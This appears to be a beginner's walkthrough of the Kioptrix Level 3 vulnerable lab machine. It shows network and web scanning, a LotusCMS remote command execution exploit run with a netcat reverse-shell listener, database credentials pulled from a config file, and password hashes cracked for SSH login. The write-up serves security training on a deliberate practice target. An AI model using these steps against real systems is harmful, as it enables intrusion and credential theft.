Kioptrix Series
VulnHub - Kioptrix: Level 3 (1.2) (#3)
Learn the basic tools and techniques used in vulnerability assessment and exploitation in a gamified manner

Cover Image by vector_corp on Freepik
Description
As with the other two, this challenge is geared toward the beginner. It is however different. Added a few more steps and a new skill set is required. Still being the realm of the beginner I must add. The same as the others, there’s more than one way to “pwn” this one. There’s easy and not so easy. Remember… the sense of “easy” or “difficult” is always relative to one’s skill level. I never said these things were exceptionally hard, but we all need to start somewhere. And let me tell you, making these vulnerable VMs is not as easy as it looks…

The important thing with this challenge. Once you find the IP (DHCP Client) edit your host’s file and point it to kioptrix3.com. There’s a web application involved, so to have everything nice and properly displayed you need to do this.
Information Gathering
Finding Target

Once the Kioptrix VM is up and running its IP address has to be found.
# Network Gateway Details
ip r

# Display IP Address
ip a l eth0
The IP address can be obtained by performing a network scan.
The VMs are connected to the 10.0.2.0 subnet. Using netdiscover all the machines on the network can be found.
# Scan Subnet for devices
sudo netdiscover -P -r 10.0.2.0/24
Since there is no other device on the network 10.0.2.24 has to be the IP address of the Kioptrix VM.
Note:
The.1and.2IP addresses belong to the virtual router of the network. The.2address can be used to connect to the host machine. The.3address is the DHCP server of the network.
As mentioned in the description of the VM. The IP address of the Kioptrix VM should be mapped to a domain name.
cat /etc/hosts

# Add below line in Hosts file
10.0.2.24 kioptrix3.com
Port Scanning
By running a port scan the services running on the target can be found.
sudo rustscan -a 10.0.2.24 --ulimit 5000 -- -sS -A -T4 -oN rustscan.txt
There are two ports open: 22 and 80

Port 22 has SSH running. It is using OpenSSH 4.7p1
Port 80 is used by the Apache web server. The system has Apache 2.2.8 installed. The target OS is Ubuntu. The web application utilizes PHP 5.2.4 and the OS is using kernel 2.6.x.
Web App Enumeration
# Nikto Scan
nikto -h http://kioptrix3.com/ -o nikto.txt
nikto scan shows that the web application has an /phpmyadmin directory which implies the application uses a MySQL database.
# Feroxbuster Scan
feroxbuster -u http://kioptrix3.com/ -x php,html -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 200 -d 2 -f -C 404 --no-state -o feroxbuster.txt
The directory scan also found the /phpmyadmin directory. Additionally, the directories /modules, /cache and /gallery were found.
Gaining Access

The /modules directory contains some .php files but they don't look important. The /gallery route opens an image gallery.
The site does not contain the robots.txt and sitemap.xml file.
Approach 1: Lotus CMS Exploit

On the Login page, we find that the Ligoat Security site is using Lotus CMS.
From a quick search, we can find that this CMS system has a known remote command execution (RCE) vulnerability.
searchsploit lotusCMS
The RCE exploit is present in Metasploit but I decided to take a more manual approach.

# Netcat Listener
nc -nvlp 9001

git clone https://github.com/Hood3dRob1n/LotusCMS-Exploit
cd LotusCMS-Exploit
./lotusRCE.sh kioptrix3.com /
The script checks if the target is vulnerable and then asks for the IP address of the attack machine along with a port. Before selecting the type of listener to use ensure to start netcat in a separate terminal listening on the port provided in the script.
The exploit puts us at the root of the website source code. Using find I checked if any config files are present.
# Find Files in current directory
find . -type f -iname *config*

# View file content
cat ./gallery/gconfig.php
The gconfig.php file contains the username and password for connecting to the MySQL database. From the enumeration that was performed, we know that the target has the /phpmyadmin page enabled.
Username: root
Password: fuckeyou



The dev_accounts table contains the hashed passwords for user dreg and loneferret.
The gallarific_users table contains the password for the user admin.
I ran one of the hashes against hash-identifier to find its type.
hash-identifier 0d3eccfb887aabd50f243b3f155c0f85

Using CrackStation the value of the hashes was found. Using SSH access to the target system should now be possible.
# SSH Command
ssh loneferret@10.0.2.24 -oHostKeyAlgorithms=+ssh-rsa
Note:
The target system uses an old version of SSH which uses encryption and key exchange algorithms that are no longer supported by default. To allow SSH to connect using these older protocols the-oflag is used.
Approach 2: SSH Brute force

